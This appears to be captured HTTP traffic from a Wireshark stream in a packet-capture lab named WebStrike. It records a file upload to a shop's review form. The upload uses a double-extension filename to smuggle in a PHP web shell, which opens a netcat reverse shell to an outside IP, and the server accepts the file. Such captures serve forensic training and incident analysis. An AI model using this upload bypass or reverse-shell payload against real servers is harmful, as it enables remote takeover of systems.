 Wireshark · Follow HTTP Stream (tcp.stream eq 5) · WebStrike.pcap
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully